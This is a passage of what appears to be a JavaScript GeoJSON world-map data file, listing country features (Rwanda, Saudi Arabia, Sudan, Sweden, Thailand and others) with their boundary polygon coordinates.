31,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]]]}},{type:"Feature",id:"RWA",properties:{name:"Rwanda"},geometry:{type:"Polygon",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]]}},{type:"Feature",id:"ESH",properties:{name:"Western Sahara"},geometry:{type:"Polygon",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]]}},{type:"Feature",id:"SAU",properties:{name:"Saudi Arabia"},geometry:{type:"Polygon",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]]}},{type:"Feature",id:"SDN",properties:{name:"Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]]}},{type:"Feature",id:"SSD",properties:{name:"South Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]]}},{type:"Feature",id:"SEN",properties:{name:"Senegal"},geometry:{type:"Polygon",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]]}},{type:"Feature",id:"SLB",properties:{name:"Solomon Islands"},geometry:{type:"MultiPolygon",coordinates:[[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]]]}},{type:"Feature",id:"SLE",properties:{name:"Sierra Leone"},geometry:{type:"Polygon",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]]}},{type:"Feature",id:"SLV",properties:{name:"El Salvador"},geometry:{type:"Polygon",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]]}},{type:"Feature",id:"SOM",properties:{name:"Somalia"},geometry:{type:"MultiPolygon",coordinates:[[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]]]}},{type:"Feature",id:"SRB",properties:{name:"Republic of Serbia"},geometry:{type:"Polygon",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]]}},{type:"Feature",id:"SUR",properties:{name:"Suriname"},geometry:{type:"Polygon",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]]}},{type:"Feature",id:"SVK",properties:{name:"Slovakia"},geometry:{type:"Polygon",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]]}},{type:"Feature",id:"SVN",properties:{name:"Slovenia"},geometry:{type:"Polygon",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]]}},{type:"Feature",id:"SWE",properties:{name:"Sweden"},geometry:{type:"MultiPolygon",coordinates:[[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]]]}},{type:"Feature",id:"SWZ",properties:{name:"Swaziland"},geometry:{type:"Polygon",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]]}},{type:"Feature",id:"SYR",properties:{name:"Syria"},geometry:{type:"Polygon",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]]}},{type:"Feature",id:"TCD",properties:{name:"Chad"},geometry:{type:"Polygon",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]]}},{type:"Feature",id:"TGO",properties:{name:"Togo"},geometry:{type:"Polygon",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]]}},{type:"Feature",id:"THA",properties:{name:"Thailand"},geometry:{type:"Polygon",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]]}},{type:"Feature",id:"TJK",properties:{name:"Tajikistan"},geometry:{type:"Polygon",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]]}},{type:"Feature",id:"TKM",properties:{name:"Turkmenistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64